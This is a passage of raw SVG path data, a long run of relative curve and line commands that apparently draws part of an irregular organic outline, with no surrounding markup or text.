              c-0.9-0.8-1.7,0-2.5-0.1c0.1-0.6,0.3-1.2,0.3-1.7c0-0.4-0.3-0.9-0.6-1.2c-0.2-0.1-0.7,0.1-1,0.3c-0.1,0-0.3,0.2-0.4,0.3
              c-0.1-0.1-0.1-0.1-0.2-0.2c0.3-0.3,0.5-0.6,0.8-0.7c0.4-0.2,1-0.2,1.4-0.4c0.4-0.2,1.2-0.6,1.1-0.7c-0.3-0.7-0.9-0.5-1.5-0.4
              c-0.2,0-0.4,0.2-0.6,0.2c-0.2,0.1-0.4,0.1-0.8,0.1c0.4-0.6,0.9-0.9,0.3-1.5c-1.1-1.1-1,0.8-1.7,0.6c-0.2-1.1,0-2,1.1-2.5
              c0.2-0.1,0.5-0.3,0.7-0.4c0.5-0.5,1-1,1.5-1.6c0.2-0.2,0.1-0.6,0.1-0.9c-0.3,0-0.7-0.1-1,0.1c-0.7,0.4-1.4,0.8-2.2,1.3
              c0.2-3,0.5-5.9-0.9-8.7c-0.9,2.7-0.9,5.5-1.1,8.4c-0.5-0.7-0.9-1.4-1.3-2c-0.1-0.2-0.5-0.2-0.7-0.3c-0.1,0.3-0.3,0.6-0.3,0.8
              c0.2,0.7,0.5,1.3,0.8,2c0.5,1.2,1.9,1.9,1.6,3.6c-0.2-0.2-0.4-0.5-0.6-0.7c-0.6-0.5-1.1-1-1.7-1.4c-0.1-0.1-0.5-0.1-0.6,0
              c-0.1,0.2-0.2,0.5-0.1,0.7c0.1,0.3,0.4,0.6,0.6,0.8c0.4,0.4,0.8,0.7,1.3,1.1c-0.8,0.1-1,0.4-0.4,1c0.2,0.2,0.3,0.5,0.4,0.9
              c-0.6-0.3-1-0.6-1.5-0.8c-0.2-0.1-0.6,0-0.8,0.1c0.1,0.3,0.1,0.7,0.3,0.9c0.5,0.5,1.2,1,1.9,1.5c-0.6,0.1-1.2,0.1-1.6,0.3
              c-0.2,0-0.4,0.4-0.3,0.6c0.1,0.3,0.4,0.5,0.5,0.8c0.2,0.3,0.3,0.7,0.4,1c-0.6-0.1-0.9-0.3-1.3-0.6c-0.3-0.2-0.6-0.4-0.8-0.7
              c0,0.4-0.1,0.8-0.1,1.1c0,0.1,0,0.1-0.1,0.2c-0.4-0.1-0.9-0.1-1.4-0.2c0.1,0.3,0.1,0.6,0.2,0.8c-0.7-0.3-1.4-0.6-2-0.9
              c-0.2-0.1-0.6,0.1-0.9,0.1c0.2,0.3,0.3,0.6,0.5,0.8c0.5,0.3,1,0.5,1.6,0.7c-0.4,0.6-0.4,0.8,0.2,1c0.7,0.2,1.5,0.5,2.3,0.9
              c-0.7,0.4-1.3,0.7-1.9,1c0,0.1,0.1,0.3,0.1,0.4c0.8,0.1,1.6,0.2,2.4,0.2c0,0.1,0,0.2,0,0.3c-0.5,0.1-1,0.2-1.5,0.3
              c0,0.1,0,0.2-0.1,0.3c0.6,0.3,1.3,0.6,1.9,1c0,0.1-0.1,0.1-0.1,0.2c-0.4-0.1-0.9-0.3-1.3-0.4c-0.3-0.1-0.5,0-0.8,0.1
              c0.1,0.3,0.2,0.6,0.4,0.8c0.3,0.3,0.6,0.5,1,0.7c-0.2,0.2-0.4,0.3-0.6,0.5c-0.8-0.7-1.1-1.9-2.1-2.4c-0.1,0-0.2,0.1-0.3,0.1
              c0.2,0.6,0.4,1.1,0.7,1.8c-1.2-0.7-2.3-1.5-3.7-1.3c-0.1,0.1-0.2,0.2-0.3,0.4c0.4,0.2,0.8,0.5,1.2,0.7c-0.6,0.7-0.5,0.9,0,1.3
              c0.5,0.3,0.9,0.7,1.4,1.1c-0.7,0.3-1.2,0.6-1.9,0.9c1,1,1.9,0.3,2.8,0.4c-0.1,0.2-0.2,0.4-0.2,0.6c0.8,0.7,1.2-0.4,1.7-0.4
              c0.6,0.4,1.1,0.8,1.6,1.2c-0.5,0.5-1.6,0.4-1.2,1.6c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.2-0.4-0.4-0.6-0.6c-0.7-0.7-0.9-0.7-1.4,0.1
              c-0.3-0.2-0.6-0.4-1-0.6c-0.3-0.1-0.6,0-0.9,0c0.1,0.3,0.1,0.7,0.3,0.9c0.4,0.4,0.9,0.7,1.4,1.1c-0.2,0.2-0.3,0.3-0.5,0.5
              c-0.3,0.3-0.8,0.6-0.4,1.1c0.1,0.1,0.7-0.1,1.1-0.1c0.2,0,0.4-0.1,0.6-0.2c0.8,0,1.6,0,2.3-0.1c0.2,0,0.4-0.1,0.5-0.1
              c0,0.6-0.1,1.1-0.1,1.7c-0.4,0.2-1.3-0.1-1.7,0.7c0.3,0.1,0.5,0.3,0.7,0.4c-0.7,0.6-1.4,0.5-1.9-0.2c-0.1-0.2-0.3-0.3-0.5-0.5
              c-0.7-0.6-0.9-0.5-1.1,0.5c-0.5-0.9-0.9-1.6-1.3-2.4c-0.1,0-0.2,0-0.3,0c-0.1,0.4-0.3,0.8-0.5,1.3c-0.2-0.5-0.4-0.9-0.6-1.2
              c-0.1-0.2-0.3-0.3-0.5-0.4c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.4,0.2,0.7,0.3,1.2c-0.4-0.2-0.7-0.4-1-0.4c-0.3,0-0.7,0.1-1,0.1
              c0.2,0.3,0.2,0.7,0.5,0.9c0.4,0.3,0.9,0.5,1.4,0.8c-0.5,0.2-1,0.4-1.4,0.7c-0.2,0.1-0.2,0.4-0.3,0.6c0.2,0.1,0.4,0.2,0.7,0.2
              c0.3,0,0.5-0.1,0.9-0.2c-0.3,0.6-0.6,1-0.8,1.4c0.1,0.1,0.1,0.1,0.2,0.2c0.4-0.2,0.7-0.3,1.2-0.5c0,0.6,0.3,0.9,0.8,0.4
              c0.4-0.3,0.6-0.7,0.8-0.8c0.4,0,0.7,0.1,0.9,0c0.8-0.3,1-0.3,1.6,0.3c-1.2,0.1-2.4,0.3-2.7,1.7c-1,0.2-2-0.2-3,0.3
              c0,0.1,0,0.2,0,0.3c0.7,0.1,1.5,0.3,2.2,0.4c-0.6,1.2-2.4,1.3-2.9,2.7c0,0.1,0.1,0.2,0.1,0.3c0.8-0.3,1.6-0.6,2.5-0.9
              c0,0.1,0.2,0.4,0.2,0.4c0.7-0.3,1.3-0.5,2-0.8c0,0.2,0,0.5,0.1,0.6c0.1,0.3,0.4,0.5,0.6,0.8c0.1-0.3,0.4-0.6,0.4-0.9
              c-0.1-1,0.5-1.2,1.3-1.5c-0.1,0.3-0.2,0.5-0.2,0.5c0.4,0.7-0.1,0.9-0.5,1.3c-0.3,0.3-0.6,0.8-0.9,1.2c0.1,0.1,0.2,0.2,0.2,0.3
              c0.6-0.3,1.2-0.5,1.9-0.8c0.1,0.7,0.3,1.4,0.4,2.1c-0.6-0.1-1.3-0.2-2-0.3c-0.5,0-1,0-1,0.8c0,0.6-0.2,1.2-0.4,1.8
              c-2-1.2-2.2-1.2-2.5-0.3c-0.9-0.4-1.7-1-2.8-0.7c0.2,1.4,2,1.2,2.1,2.8c-1-0.6-1.7-1-2.7-1.5c-0.1,0.5-0.1,0.9-0.2,1.2
              c-0.6-0.1-1.2-0.3-1.8-0.4c-0.3-0.1-0.6-0.2-1-0.4c-0.2-0.1-0.4-0.2-0.5-0.3c0,0.2-0.1,0.4-0.1,0.7c0,0.1,0,0.2,0,0.4
              c-2.4-0.1-2.6-0.1-2.9,1.1c0.7,0.1,1.3,0.2,1.9,0.3c-0.1,0.3-0.2,0.5-0.3,0.8c0.3,0.1,0.6,0.2,0.8,0.2c0.3,0,0.6-0.1,0.9-0.2
              c0.5-0.1,1.1-0.3,1.6-0.4c-0.3,0.4-0.6,0.6-0.9,0.9c-0.1,0.1-0.2,0.4-0.3,0.6c0.2,0,0.5,0.2,0.7,0.1c0.5-0.3,0.9-0.7,1.3-1.1
              c0.2-0.2,0.4-0.4,0.6-0.6c0.1,0,0.1,0.1,0.2,0.1c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.8,0.3,1,1,1c-0.4,0.3-0.7,0.6-1,1
              c1,1,1.9,0.1,2.8-0.1c0,0.2,0,0.4,0.1,0.5c0.2,0.4,0.5,1.1,0.7,1.1c0.7-0.1,0.4-0.8,0.5-1.2c0.1-0.4,0.1-0.7,0.2-0.9
              c0.4,0.3,0.6,0.6,0.9,0.8c-0.7,1,0.6,0.9,0.8,1.3c-0.7,0.4-1.4,0.9-2,1.3c0,0.1,0,0.3,0,0.4c1.4-0.1,2.5,1.1,4,0.9
              c-0.4,0.4-1,0.8-1.2,0.7c-1.9-0.9-4-0.9-6.1-1.2c0,0.3-0.1,0.6-0.1,1c-0.3-0.4-0.5-0.7-0.8-1c-0.1-0.1-0.4-0.1-0.5-0.2
              c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.3,0.2,0.5,0.3,0.8c-1.6-0.5-2.9-1.4-4.5-1.1c-0.1,0.1-0.1,0.2-0.2,0.4c1,0.6,2,1.2,3,1.8
              c0.1,0.3,0.2,0.7,0.3,1c-0.4,0.3-0.8,0.5-1.2,0.8c-0.5,0.3-0.8,0.8-0.4,1.3c0.1,0.2,0.8,0,1.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
              c0.4-0.2,0.9-0.4,1.3-0.6c0,0.6,0,1,0,1.5c0.1,0,0.2,0.1,0.3,0.1c0.3-0.3,0.6-0.7,1-1.1c0.2,0.7-0.2,1-0.6,1.3
              c-0.4,0.3-0.7,0.8-1.2,1.3c1.8,1.2,2.7-0.3,3.8-1c0.3,0.9,0.5,1.7,1.3,2.2c0.8,0.6,1,0.7,1.7,0c0.4-0.4,0.7-0.8,1.1-1.2
              c0.2,0.3,0.3,0.6,0.4,0.9c-0.4,0.4-0.8,0.7-1.1,1.2c-0.2,0.4-0.5,0.9-0.4,1.3c0.1,0.7,0.7,1,1.3,1c0.3,0,0.7,0.1,1.2,0.2
              c-0.5,0.6-0.9,1-1.3,1.5c-1.2-1-2.3-1.9-3.8-1c-0.8-0.5-1.3-1.4-2.5-1.5c0.4,1.4,1.5,2,2.4,3c-0.7-0.3-1.3-0.8-1.9-0.2
              c0,0-0.2-0.1-0.3-0.1c-0.9-0.2-1.6-0.6-1.9-1.5c-0.1-0.4-0.4-0.7-0.6-1c-0.2-0.2-0.5-0.5-0.6-0.4c-0.2,0.1-0.4,0.4-0.5,0.7
              c-0.1,0.1,0,0.3-0.1,0.6c-0.7-0.6-1.4-1.2-2.1-1.7c-0.1,0.1-0.2,0.2-0.3,0.3c0.2,0.5,0.5,0.9,0.7,1.4c0.1,0.2,0.1,0.5,0.2,0.8
              c-0.3,0.1-0.6,0.2-0.9,0.2c-0.5-0.1-0.9-0.4-1.4-0.4c-0.6-0.1-1.2,0-2,0c0.9,1.2,1.9,1.5,3,1.8c-0.1,0.2-0.2,0.4-0.3,0.6
              c0.3,0.2,0.5,0.4,0.7,0.6c-0.5,0-0.9-0.2-1.3-0.2c-0.9,0-0.4,0.6-0.3,1c-0.3,0.1-0.5,0.2-0.7,0.3c-0.6,0.3-1.3,0.6-1.9,1
              c-0.3,0.2-0.3,0.7-0.4,1.1c0.3,0.1,0.6,0.3,0.9,0.2c0.5-0.1,0.9-0.3,1.3-0.4c0.6-0.2,1.2-0.3,2-0.6c-0.4,0.6-0.7,0.9-0.8,1.2
              c-0.1,0.2-0.1,0.6-0.1,0.6c0.2,0.1,0.6,0.2,0.7,0.1c0.5-0.3,0.9-0.7,1.4-1.1c0.4-0.3,0.8-0.7,1.2-1.1c0.1,0.1,0.1,0.1,0.2,0.2
              c-0.1,0.3-0.3,0.7-0.4,1.1c-0.1,0.3,0,0.6,0,0.9c0.3-0.1,0.6-0.2,0.8-0.4c0.1-0.1,0.2-0.3,0.3-0.4c0.5-1.1,0.5-1.1,1.6-0.7
              c-0.4,0.2-0.9,0.5-1.3,0.7c0,0.1,0,0.2,0.1,0.3c0.6,0.1,1.2,0.2,1.9,0.3c-0.4,0.4-0.8,0.7-1.1,1.1c-0.2,0.3-0.3,0.7-0.5,1.1
              c0.4,0,0.7-0.1,1.1-0.1c-0.3,0.8-0.6,1.5-0.8,2.3c-0.1,0.5,0.2,0.7,0.7,0.5c0.3-0.2,0.6-0.4,0.9-0.7c0.5-0.6,0.9-1.2,1.3-1.8
              c0.3,1.1,0.3,1.1,1.2,0.7c-0.1,0.3-0.1,0.6-0.2,0.9c-0.1,0.4-0.3,0.8,0.2,1c0.3,0.1,0.9,0,1.1-0.3c0.6-0.6,1.3-1.2,1.4-2.1
              c0-0.1,0.2-0.3,0.4-0.5c0.4,1.2,0.8,2.3,1.2,3.5c0,0.1-0.3,0.5-0.5,0.5c-1.1,0.1-2.3,0.7-3.3-0.4c-0.1-0.1-0.3-0.1-0.4-0.1
              c-0.8,0.8,0.2,1.3,0.4,1.8c-0.7,0.1-1.4,0.1-2,0.3c-0.5,0.2-1,0.6-1.4,1c-0.1,0.1,0.4,0.6,0.6,1c-0.1,0-0.4,0-0.4-0.1
              c-0.3-0.4-0.6-0.8-1-1.1c-0.2-0.2-0.5-0.4-0.8-0.6c-0.1,0.3-0.1,0.7-0.1,1c0,0.1,0.1,0.2,0.1,0.3c-1.5-0.7-1.5-0.7-2.1,0.4
              c-0.7-0.3-1.5-0.6-2.2-1c-0.8-0.4-1.5-1-2.3-1.4c-0.2-0.1-0.6-0.1-0.8-0.1c0.1,0.3,0.1,0.6,0.3,0.7c0.7,0.6,1.4,1,2,1.5
              c-1-0.1-2-0.1-3-0.2c-1-0.1-2-0.4-3,0.2c1,1,2.3,1.1,3.4,1.5c0,0.2,0,0.4,0,0.7c0.3,0.1,0.6,0.1,0.8,0.2c-0.6,0.5-1.3,1-1.9,1.4
              c0.1,0.1,0.1,0.3,0.2,0.4c0.5,0,0.9,0,1.4-0.1c0.4,0,0.9-0.3,1.1-0.1c0.6,0.6,1.2,0.6,1.9,0.4c0.7-0.2,1.4-0.3,1.9-0.5
              c0.3,0.4,0.7,0.8,1,1.2c-0.1,0-0.2,0-0.4,0.1c-1,0.2-2,0.4-3,0.7c-0.3,0.1-0.5,0.6-0.7,0.9c0.3,0.2,0.6,0.5,0.9,0.5
              c0.6,0,1.3-0.1,2-0.2c0.8-0.2,1.5-0.5,2.5-0.8c-0.4,0.5-0.7,0.9-1.1,1.4c1.5,0.5,2.1-0.7,3.1-1.3c0.4,1.2,0.7,2.3,1.1,3.5
              c-0.2,0.1-0.3,0.1-0.4,0.1c-0.5-0.1-0.9-0.3-1.4-0.4c-0.3-0.1-0.7,0-1,0c0,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1
              c-2.2,0.2-2.2,0.2-2.7,0.7c-0.3-0.3-0.7-0.6-1-0.8c-0.2-0.1-0.4-0.1-0.6-0.2c0,0.3-0.1,0.5,0,0.8c0.1,0.3,0.3,0.5,0.5,0.8
              c-0.1,0.1-0.1,0.2-0.2,0.2c-0.9-0.4-1.7-0.7-2.6-1.1c-1.5-0.6-2.2-0.7-3,0.5c-0.8-0.6-1.6-1.2-2.4-1.7c-0.2-0.2-0.6-0.2-0.9-0.2
              c0.1,0.3,0,0.7,0.2,0.9c0.6,0.7,1.3,1.2,1.9,1.8c-0.8,0.1-1.7,0.2-2.6,0.2c-0.9,0-1.8-0.1-2.7,0.6c0.9,1,2.2,0.9,3.3,1.1
              c-0.2,0.4-0.3,0.7-0.4,1c-0.6,0.1-1.3,0.2-1.8,0.5c-0.3,0.1-0.5,0.5-0.7,0.7c0.3,0.2,0.7,0.7,1,0.7c0.7,0,1.5-0.1,2.2-0.3
              c0.7-0.2,1.3-0.6,2-0.9c0,0.7-0.8,1.4,0.2,2.2c0.4-0.6,0.8-1.1,1.1-1.6c-0.2,0.8,0.4,1.3,1.2,1c1-0.4,2-1,2.9-1.5
              c-0.2,0.5-0.2,1.3-1.2,1.5c-0.3,0.1-0.6,0.5-0.8,0.8c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.1,0.1,0.1,0c-0.4,0.6-0.9,1.1-1.3,1.7
              c-0.1,0.1-0.1,0.2-0.1,0.3l-2.8,0.1l-33.9,10.7l-35.5,4.6l-19.4,4.1l-11.1,3.3l-7,1.6l-27.5-4.8l-18.4-5.9l-29.2-3.1l-27.8-8.1
              l-37.2-2.2l-1.3-0.3c0.2,0,0.7,0,1.6,0c1.9,0.1,2,0.1,1.5-0.3c-0.3-0.2-0.9-0.4-1.2-0.4c-0.3,0-0.7-0.1-0.8-0.3
              c-0.1-0.2,0.1-0.3,0.5-0.2c1.3,0.1,2.2,0,2.2-0.2c0-0.1-1-0.3-2.3-0.4c-1.2-0.1-2.2-0.3-2.1-0.4c0.1-0.1,1-0.4,2.1-0.6
              c2-0.4,3.2-0.9,2.8-1.2c-0.2-0.2-2,0.1-4.4,0.6c-0.7,0.2-0.7,0.1,0.3-0.6c1.7-1.2,0.7-1.3-1.7-0.2c-2.4,1.1-3.8,1.2-6.4,0.4
              c-3-0.9-7.9-2.9-8.3-3.5c-0.5-0.7-0.2-0.7,0.6,0.1c0.4,0.3,0.7,0.5,0.7,0.4c0-0.1,0.2-0.1,0.5,0.1c0.4,0.3,0.5,0.3,0.5-0.2
              c0-0.4,0.2-0.4,1,0.3l1,0.8l-0.2-0.9c-0.2-0.9-0.2-0.9,0.7-0.6c0.5,0.2,1.1,0.5,1.4,0.6c1.2,0.8,1.4,0.8,1.2-0.2
              c-0.2-0.7-0.1-0.8,0.2-0.6c0.6,0.5,1.9,0.4,1.9-0.1c0-0.5,0.5-0.5,0.9,0c0.1,0.2,0.7,0.6,1.1,0.8c0.7,0.4,0.9,0.4,0.9,0.1
              c0-0.2-0.3-0.6-0.6-0.9c-0.4-0.3-0.6-0.6-0.6-0.8c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.4,0,0.7-0.3c0.3-0.3,0.9-0.4,1.7-0.3
              c0.8,0.1,1.3,0,1.4-0.2c0.1-0.3,0.4-0.3,1.2-0.1c2.8,0.7,3.4-0.1,0.6-0.9c-1.8-0.6-2.1-0.8-0.4-0.4c2.2,0.5,5.1,0.1,3.8-0.5
              c-0.3-0.1-1.1-0.3-1.9-0.3c-1.2,0-1.3-0.1-0.5-0.2c0.5-0.1,1-0.3,1.1-0.5c0.1-0.3-0.4-0.4-3.1-0.2c-3.2,0.2-3.3,0.2-2.9-0.3
              c0.6-0.8,0.2-0.9-1.4-0.5c-0.9,0.2-2,0.3-2.8,0.3c-1.9-0.2-8-1.9-8.7-2.4c-0.8-0.6-0.7-0.9,0.1-0.7c0.4,0.1,0.6,0,0.6-0.1
              c0-0.3,0.5-0.2,2.1,0.4c0.5,0.2,1.7,0.4,2.6,0.4c0.9,0,1.8,0,1.9,0.1c0.8,0.1,0.8-0.1,0.3-0.6c-0.4-0.4-0.3-0.4,0.4,0.1
              c1.1,0.8,1.4,0.9,1.4,0.3c0-0.4,0.1-0.4,0.8,0c0.5,0.3,0.9,0.3,1,0.2c0.1-0.1,0.6-0.4,1.2-0.6c0.9-0.3,0.9-0.4,0.3-0.7
              c-0.7-0.4-0.5-0.5,0.6-0.1c0.6,0.2,0.8,0.2,0.8-0.1c0-0.2,0.8-0.5,2.1-0.7c1.1-0.2,2.1-0.5,2.1-0.6c0-0.1,0.1-0.2,0.3-0.1
              c0.2,0.1,0.6,0,0.9-0.1c0.5-0.2,0.4-0.3-0.3-0.5c-0.7-0.1-0.8-0.3-0.7-0.7c0.1-0.4,0-0.5-0.6-0.6c-0.5-0.1-0.2-0.3,1.3-0.6
              c2.2-0.6,2.7-1.1,0.8-0.8c-1.8,0.3-6.2,0.4-6.2,0.1c0-0.1,0.1-0.2,0.3-0.2c0.2,0,0.3-0.1,0.3-0.3s-0.7-0.3-1.5-0.2
              c-2.1,0-5.5-0.6-5.7-1c-0.1-0.3,0.1-0.4,0.6-0.4c0.4,0,0.8-0.1,0.8-0.3c0-0.1,0.2-0.2,0.5-0.1c0.3,0.1,0.5,0,0.5-0.2
              c0-0.2,0.2-0.2,0.7,0.1c0.4,0.2,1.1,0.4,1.5,0.4l0.8,0l-0.7-0.5l-0.7-0.5l1.5-0.1l1.5-0.1l-1.1-0.5l-1.1-0.5l1,0
              c0.6,0,1.3-0.3,1.7-0.7c0.4-0.4,0.9-0.7,1.1-0.7c0.2,0,0.5-0.2,0.8-0.5c0.6-0.8-0.2-0.9-2-0.4c-2,0.6-2.4,0.6-2.2-0.1
              c0.2-0.7,0.1-0.7-1.9-0.1c-1.5,0.4-1.7,0.4-4.1-0.2c-3.3-0.8-4.2-1.5-1.6-1.4c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.4-0.2,0.9,0.2
              c0.5,0.4,0.9,0.4,1.9,0.3c1.5-0.2,1.6-0.3,0.7-0.9c-0.6-0.4-0.4-0.4,1,0.1c0.5,0.2,0.6,0.1,0.4-0.2c-0.2-0.3,0-0.4,0.5-0.4
              c0.4,0,0.6-0.1,0.5-0.4c-0.1-0.2,0-0.4,0.2-0.5c0.3-0.1,0.2-0.2-0.1-0.5c-0.5-0.3-0.5-0.4,0.2-1c1.2-0.9,0.9-1.1-0.8-0.7
              c-4.2,1.1-5.8,1.2-6.8,0.3c-0.6-0.5-0.6-0.7-0.2-0.8c0.3-0.1,0.9,0,1.4,0.2c1.4,0.4,1.7,0,0.5-0.8c-0.8-0.5-0.9-0.6-0.3-0.6
              c1.1,0.1,1.8,0,1.8-0.3c0-0.1-0.3-0.3-0.6-0.3c-0.5,0-0.4-0.1,0.1-0.3c0.4-0.1,0.8-0.4,0.9-0.7c0.2-0.4,0.1-0.4-0.5-0.1
              c-1.1,0.5-7.8,0.4-9.2-0.1c-1-0.4-1-0.4-0.4-0.5c0.6,0,0.7-0.1,0.6-0.6c-0.2-0.5-0.1-0.5,0.4-0.2c0.7,0.5,1.7,0.8,1.7,0.5
              c0-0.1,0.3-0.2,0.6-0.1c0.4,0.1,0.6,0,0.6-0.2c0-0.2,0.4-0.3,0.8-0.3c1.1,0,1-0.3-0.2-1.1l-1-0.7l1.7,0.2c1.8,0.2,2.4,0.1,2.1-0.3
              c-0.3-0.4,0.5-1,1.5-1c1.1,0,1.2-0.4,0.2-0.6c-0.4-0.1-0.2-0.1,0.4-0.1c0.7,0,1.1-0.1,1-0.3c0-0.2,0.1-0.3,0.3-0.3
              c0.2,0,0.2-0.1,0-0.4c-0.3-0.3-0.7-0.4-1.2-0.3c-0.5,0.1-0.6,0.1-0.4,0c0.7-0.3,0.4-0.7-0.4-0.5c-0.7,0.1-0.8,0.1-0.6-0.3
              c0.2-0.3,0.1-0.4-0.2-0.2c-0.2,0.1-0.8,0.2-1.3,0.3c-0.5,0-1.2,0.1-1.6,0.2l-0.8,0.2l0.9-0.6c1-0.7,1.2-1.2,0.3-0.8
              c-0.9,0.4-1.6,0.4-1.1-0.1c0.7-0.6,0.4-1.1-0.3-0.5c-0.4,0.3-1.1,0.7-1.7,0.9c-2,0.8-7.3-0.3-7.3-1.5c0-0.2-0.2-0.6-0.4-0.7
              c-0.3-0.2-0.3-0.3,0-0.3c0.2,0,0.4,0.2,0.5,0.4c0.1,0.3,0.6,0.4,1.2,0.4c0.6,0,1.4,0.1,1.8,0.2c0.6,0.2,0.7,0.1,0.7-0.4v-0.6
              l1.1,0.5c0.8,0.4,1.2,0.5,1.3,0.2c0.1-0.2,0-0.4-0.2-0.6c-0.4-0.2,1.5-0.2,2.8,0c0.2,0,0.6,0,1.1-0.1c0.7-0.2,0.7-0.2,0.2-0.7
              c-0.5-0.4-0.4-0.5,0.3-0.6c0.9-0.2,1.1-0.7,0.3-0.7c-0.4,0-0.2-0.1,0.4-0.4c0.5-0.2,1.4-0.7,1.9-1l0.9-0.7l-1.2-0.2
              c-0.7-0.1-1.2-0.3-1.2-0.4c0-0.2-0.4-0.2-0.9-0.1c-0.8,0.2-0.8,0.1-0.5-0.2c0.6-0.6-0.3-0.8-1.3-0.3c-0.4,0.3-1.4,0.5-2.3,0.5
              c-1.3,0-1.4,0-0.9-0.2c0.6-0.2,0.7-0.5,0.4-1.5c0,0-0.5,0.2-1.1,0.5c-0.6,0.3-1.6,0.6-2.2,0.6c-2,0-5.5-1.1-7.6-2.5
              c-0.8-0.5-0.7-0.6,0.3-0.2c0.5,0.2,0.6,0.2,0.6-0.2c0-0.5,0-0.5,0.3,0c0.2,0.3,0.5,0.4,0.6,0.3c0.2-0.1,0.7,0,1.1,0.3
              c0.8,0.4,0.8,0.4,0.8-0.3c0-0.4,0.1-0.6,0.2-0.5c0.3,0.4,1.5,0.9,2,0.9c0.2,0,0.4-0.3,0.4-0.6c0-0.6,0-0.6,0.3,0.1
              c0.1,0.4,0.3,0.6,0.4,0.6c0.1-0.1,0.4,0,0.8,0.2c0.5,0.2,0.7,0.2,1.1-0.2c0.2-0.3,0.6-0.4,0.7-0.4c0.2,0.1,0.2-0.2,0.1-0.6
              c-0.2-0.7-0.2-0.7,0.7-0.4c1,0.3,1.4,0.2,0.8-0.4c-0.3-0.3-0.3-0.4,0.2-0.4c0.5,0,0.5,0,0-0.5c-0.3-0.3-0.4-0.6-0.3-0.7
              c0.2-0.1,0.6,0.1,0.9,0.4c0.5,0.5,0.8,0.5,2,0.3c0.1,0,0-0.2-0.2-0.4c-0.4-0.4-0.2-0.7,0.6-0.7c0.3,0,0.9-0.2,1.3-0.5l0.8-0.5
              l-1-0.1c-0.5,0-1.3,0-1.7,0c-0.7,0.1-0.7,0-0.4-0.4c0.7-0.7,0.2-0.7-1,0c-1.3,0.8-2.2,0.9-1.5,0.3c0.3-0.3,0.3-0.4-0.1-0.2
              c-0.6,0.2-0.7-0.2-0.2-0.6c0.8-0.7,0-0.6-1.1,0.1c-2,1.4-2.2,1.4-4.5,0.9c-2.4-0.6-4-1.3-4.4-2.1c-0.3-0.5-0.2-0.5,0.5-0.5
              c0.4,0,0.9,0.2,1,0.5s0.5,0.4,0.8,0.5c0.5,0,0.6-0.1,0.5-0.5c-0.2-0.5-0.1-0.5,0.6,0.2c0.4,0.4,1.1,0.7,1.5,0.7
              c0.6,0,0.7-0.1,0.5-0.8c-0.2-1,0.5-1.3,1.3-0.5c0.5,0.6,2.3,1,2.4,0.5c0-0.1-0.5-0.5-1-0.9c-0.8-0.6-0.9-0.7-0.5-0.7
              c0.3,0,0.7,0.2,0.8,0.4s0.3,0.3,0.5,0.3c0.1-0.1,0.4,0,0.5,0.1c0.1,0.2,0.6,0.3,1.1,0.3c0.8,0,0.8,0,0.2-0.4
              c-0.6-0.4-0.6-0.4,0.3-0.7c0.5-0.2,1.1-0.3,1.3-0.3c0.2,0,0-0.2-0.4-0.4c-0.8-0.4-0.8-0.4,0.4-0.3c0.8,0.1,1.4,0,1.7-0.3
              c0.7-0.6,0.2-0.9-1.4-0.9c-0.9,0-1.4-0.1-1.2-0.3c0.4-0.5-0.8-0.6-2.1,0c-1.6,0.7-1.9,0.7-1.7,0.2c0.1-0.3,0-0.4-0.3-0.4
              c-0.3,0-0.4-0.2-0.3-0.4c0.2-0.5,0.1-0.5-1-0.2c-0.7,0.2-0.8,0.2-0.6-0.3c0.2-0.5-0.4-0.7-0.7-0.3c-0.1,0.2-0.8,0.5-1.5,0.8
              c-1.2,0.5-1.5,0.5-2.6,0.2c-1.1-0.3-1.2-0.4-0.8-0.6c0.3-0.1,0.6-0.4,0.6-0.7c0-0.3-0.3-0.4-1.5-0.3c-1.1,0.1-1.6-0.1-2.1-0.5
              c-0.7-0.6-1.4-2.7-0.9-3c0.3-0.1,0.4,0.4,0.3,1.2c0,0.2,0.3,0.7,0.6,1.2c0.6,0.6,0.8,0.7,1.1,0.5c0.2-0.2,0.5-0.6,0.5-1
              c0-0.6,0.1-0.6,0.2-0.2c0.2,0.8,1.1,1.5,1.9,1.5c0.7,0,0.7-0.1,0.4-0.5c-0.4-0.7-0.4-0.9,0-0.7c0.2,0.1,0.3,0,0.3-0.1
              c0-0.2,0.1-0.3,0.3-0.3s0.3,0.2,0.3,0.4c0,0.5,1.9,1.8,2.3,1.6c0.2-0.1,0.3-0.4,0.3-0.7c0-0.3,0.1-0.5,0.3-0.5
              c0.2,0,0.3-0.2,0.1-0.3c-0.1-0.2,0.1-0.1,0.4,0.3s0.7,0.5,0.8,0.4c0.1-0.1,0.6-0.2,0.9-0.3c0.9-0.1,2.2-0.6,2.2-0.9
              c0-0.1-0.4-0.3-1-0.5c-0.5-0.2-0.9-0.5-0.9-0.6c0-0.2-0.4-0.3-0.9-0.3c-1.1,0-2.8-0.7-2.1-0.8c0.2-0.1,0.4-0.3,0.4-0.5
              c0-0.4-1.6-0.5-2.1-0.1c-0.5,0.4-1.7,0.6-1.7,0.3c0-0.1,0.4-0.3,0.8-0.4c0.7-0.1,0.8-0.2,0.4-0.6c-0.3-0.3-0.3-0.4,0.2-0.4
              c0.7,0,1.9-0.7,1.6-1c-0.1-0.1-0.9-0.2-1.7-0.3c-1.6-0.2-1.6-0.1-1.1-0.9c0.3-0.5,0.4-0.5,1.1-0.1c0.7,0.4,0.8,0.4,1-0.1
              c0.1-0.3,0.3-0.5,0.5-0.4c0.2,0.1,0.3,0,0.3-0.1c0-0.2,0.3-0.3,0.6-0.3s0.6-0.2,0.6-0.4c0-0.4-0.7-0.7-1.6-0.7
              c-0.7,0-0.8-0.5-0.1-0.7c0.3-0.1,0.4-0.2,0.3-0.4c-0.1-0.1,0.2-0.4,0.7-0.6c1.1-0.5,0.8-0.9-0.6-0.9h-1.1l0.8-0.9
              c0.6-0.7,0.7-1,0.4-1.2c-0.3-0.3-0.6-0.1-1.4,0.6c-1,0.9-1.1,0.9-1.4,0.5c-0.2-0.3-0.5-0.5-0.7-0.5c-0.4,0-1.4,1.5-1.6,2.4
